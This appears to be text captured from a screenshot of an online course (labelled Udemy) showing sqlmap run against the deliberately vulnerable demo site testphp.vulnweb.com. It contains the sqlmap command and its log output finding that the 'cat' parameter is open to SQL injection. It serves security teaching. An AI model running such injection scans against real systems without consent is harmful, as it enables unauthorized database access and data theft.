 Select C:\Windows\System32\cmd.exe - python  sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=2 --dbs
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --list-tampers, --wizard, --update, --purge or --dependencies). Use -h for basic and -hh for advanced help
Press Enter to continue...
[00:35:54] [WARNING] you haven't updated sqlmap for more than 170 days!!!
C:\sqlmap>python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=2 --dbs
{1.4.1.43#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Deve
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:38:21 /2020-07-12/
[00:38:24] [INFO] testing connection to the target URL
[00:38:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:38:25] [INFO] testing if the target URL content is stable
[00:38:26] [INFO] target URL content is stable
[00:38:26] [INFO] testing if GET parameter 'cat' is dynamic
[00:38:26] [INFO] GET parameter 'cat' appears to be dynamic
[00:38:27] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[00:38:27] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[00:38:27] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:38:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:38:42] [WARNING] reflective value(s) found and filtering out
[00:38:44] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[00:38:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:38:45] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:38:45] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:38:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:38:46] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[00:38:46] [INFO] testing 'MySQL inline queries'
[00:38:46] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:38:46] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:38:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
Type here to search
2
Desktop
ENG
12:39 AM
12/07/2020
Udemy